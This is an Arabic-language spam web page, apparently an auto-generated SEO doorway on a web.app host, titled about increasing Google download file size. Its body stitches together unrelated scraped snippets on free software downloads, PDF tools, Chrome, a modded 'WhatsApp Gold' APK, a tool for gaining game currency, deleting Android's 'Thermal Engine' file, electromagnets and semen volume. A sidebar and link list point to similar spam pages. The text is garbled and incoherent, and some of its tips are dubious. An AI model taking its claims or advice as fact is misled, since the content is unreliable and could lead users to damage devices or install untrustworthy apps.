

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/apostol35706pa/685686.html
body_size: 4299
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>زيادة كمية ملف تنزيل google (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>زيادة كمية ملف تنزيل google</h1>
<p>تحميل برامج الكمبيوتر مجانا تنزيل برامج الكمبيوتر الاساسية. تحميل برامج كمبيوتر مجانا 2021 افضل برامج الكمبيوتر برامج الكمبيوتر الاساسية تحميل برامج تنزيل من النت تحميل برامج كمبيوتر مجانية جديدة كاملة بروابط مباشرة  يُمكن تحميل ملف PDF من خلال جوجل كما يلي: الانتقال إلى صفحة جوجل " Google " الرئيسية، والتسجيل للحصول على حساب محرر مستندات جوجل " Google ".</p>
<h2>ضغط ملف pdf للحصول على نفس جودة pdf ولكن fحجم أقل. ضغط أو تحسين ملفات pdf عبر الإنترنت وبسهولة ومجانا.</h2>
<p>تنزيل برنامج زيادة ورفع الصوت للكمبيوتر FxSound للويندوز، وهو برنامج مصمم لرفع جودة ومستوى الصوت لجهازك.  ♥♥♥♥ لاتنسو ان تدعمونا بلايك والاشتراك في القناة ♥♥♥♥ شكرآ على المشاهدة ★(( يشتغل على جميع إصدار   إضافة مساعدة المعلمين والمعلمات في تسهيل متابعة ورصد غياب وتأخر الطلاب والطالبات في منصة مدرستي وذلك بمعالجة بيانات ملف قائمة الحضور المستخرج من برنامج مايكروسوفت تيمز Microsotf Teams ،ومن وظائفها أيضا طباعة تقرير الغياب  </p>
<h3>‫قم بنتزيل Google Chrome85.0.4183.102 لـ Windows مجانا، و بدون فيروسات، من Uptodown. قم بتجريب آخر إصدار من Google Chrome2020 لـ Windows </h3>
<p>مرحبا بكم متتبعي موقع تحميل برامج كمبيوتر مجانا يظطر الكثير منا في كثير من الاحيان الى تحويل ملفات من صيغة PDF الى WORD وذلك لي يتمكنو من التعديل على الملفات ولكن بعد عملية بحث طويلة لا تجد برامج تقوم بعملية التحويل بشكل   تحميل برنامج تشارلز 2021 كامل مجانا لزيادة الدنانير في المزرعة السعيدة download charles.برنامج تشارلز 2021 .برنامج charles 2021.برنامج زيادة الدنانير 2021.برنامج المزرعة السعيدة2021.برنامج الفيس بوك.برامج   يساعدك ملفك التجاري المجاني على "نشاطي التجاري على Google" على زيادة تفاعل العملاء مع العملاء المحليين على "بحث   خدمة Google Drive مكان آمن للاحتفاظ بنسخة احتياطية من كل ملفاتك والوصول إليها من أي جهاز. يمكنك دعوة مستخدمين آخرين بسهولة لعرض أي ملفات أو مجلدات أو تعديلها أو إدخال تعليقات عليها.  كما يحوي التطبيق دورة منهجية تمكّن القارئ من زيادة سرعة قراءته في 30 يوماً، عبر المتابعة اليومية لمجموعة من التدريبات والتمارين.  قم بسحب ملف pdf وإفلاته في المربع أو تحميله من سطح المكتب. بعد التحميل ، حدد نطاق الصفحات التي تريد استخراجها ، وانقر فوق الزر "استخراج" لبدء العملية. ثم اضغط على الزر "تنزيل" لحفظ جميع الصور  </p>
<h3>يعني تنزيل متصفّح Chrome موافقتك على بنود خدمة Google وبنود الخدمة الإضافية لمتصفّح Chrome و"نظام التشغيل Chrome".</h3>
<p>عبر الانترنت MP3 إلى MMF محول - عبر الانترنت MP3 ( MPEG-1 طبقة الصوت 3 ) تحول إلى MMF ( ملف نغمة الهاتف ) استخدم OnlineConvert عبر الإنترنت. إذا كنت ترغب في زيادة معدل اللعبة بنسبة 10 ~ 40٪ ، احذف ملف "Thermal Engine" في نظام android.-----إذا كان هناك خطأ نحوي في الصفحة أو التطبيق ، يرجى مراسلتنا عبر البريد الإلكتروني على الفور. تنزيل برامج كمبيوتر ويندوز 7 و ويندوز 10 مجانية كاملة 2021 مرحبا بكم زوار موقع برامج كمبيوتر مجانا اليوم سوف اقدم لكم اكبير تجميعة برامج كمبيوتر ويندوز 7 و ويندوز 10 جديدة مجانية كاملة 2021 حيث ان  تحميل واتساب الذهبي الأصلي آخر تحديث تنزيل برابط مباشر download whatsapp gold apk بدون اعلانات ,تنزيل واتس اب الذهبي برابط مباشر بدون اعلانات. يسهّل تطبيق Google Meet عملية بدء اجتماع فيديو آمن. يمكنك الانضمام من أي متصفّح  ويب حديث أو تنزيل التطبيق وستصبح جاهزًا للمشاركة في الاجتماعات. كيف يمكن جعل موقعي الإلكتروني يظهر على Google؟  يمكنك تنزيل قائمة تحقُّق  مختصَرة وقابلة للطباعة تشمل ملاحظات على الرابط http://g.co/WebmasterChecklist‏7.   وملف Sitemap هو ملف على موقعك الإلكتروني مهمته إعلام محركات البحث بالصفحات  ا</p>
<h3>تعتمد كمية السائل المنوي على عمرك ، العوامل الخارجية ونمط الحياة التي تعيشها وعادات تناول الطعام أيضا ، وتترواح كمية السائل المنوي عامة بين 8.</h3>
<p>إضافة مساعدة المعلمين والمعلمات في تسهيل متابعة ورصد غياب وتأخر الطلاب والطالبات في منصة مدرستي وذلك بمعالجة بيانات ملف قائمة الحضور المستخرج من برنامج مايكروسوفت تيمز Microsotf Teams ،ومن وظائفها أيضا طباعة تقرير الغياب   2-زيادة كمية التيار المار في الملف. يستخدم المغناطيس الكهربي الضخم في تحريك القطع الحديدية الضخمة في مصانع الحديد .كما يستخدم في صناعة الجرس المنزلي والخلاط الكهربي ومشغل أقراص الكمبيوتر.  تعرف على أحدث الميزات والمميزات في Google Drive بما في ذلك إمكانية التكامل مع Gmail وسهولة مشاركة الصور والسعة   كيفية زيادة كمية المني (للرجال). هل ترغب في التأكد من سلامة حيوانات المنوية ومن عددها وكميتها الكافية؟ لا تقلق، فيمكنك ببساطة زيادة عدد الحيوانات المنوية خاصتك بسهولة وبسرية. اتبع هذه الخطوات.  بمجرد قيامك بتنزيل ملف الوسائط المتعددة على جهاز الكمبيوتر الخاص بك باستخدام برنامج تنزيل الفيديو المحترف ، يمكنك بسهولة مشاركة ملفات الوسائط المتعددة في أي مكان تريده دون مشاكل مع أجهزة  </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmanblirrikpccf.firebaseapp.com/33625/58003.html">wq</a></li><li><a href="https://skatterkxmr.web.app/74898/28099.html">wq</a></li><li><a href="https://forsaljningavaktierlgmh.web.app/58223/1927.html">wq</a></li><li><a href="https://jobbogsh.web.app/24790/93597.html">wq</a></li><li><a href="https://hurmanblirrikkxql.web.app/37289/33292.html">wq</a></li><li><a href="https://hurmanblirrikxerg.firebaseapp.com/95988/93034.html">wq</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/631091.html">تحميل أشباح البيون آر بي جي pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/328418.html">أداة التنزيل لا تعمل بنظام التشغيل windows 10 2018</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/773537.html">Devfiles co تحميل abra7whc samsung usb driver الهواتف المحمولة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/812428.html">هل من الآمن تنزيل ورق الحائط لجهاز الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/860016.html">لعبة فيديو على الكمبيوتر تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/532275.html">تحميل لوحة المفاتيح avro لنظام التشغيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/780638.html">Pdf to word تحميل مجاني محول النسخة الكاملة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/391607.html">Ummy برنامج تنزيل الفيديو المجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/797817.html">ألعاب google play ios download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/523448.html">Alunageorge أتذكر تنزيل الألبوم</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/116389.html">بوب وودوارد الخوف تحميل pdf</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>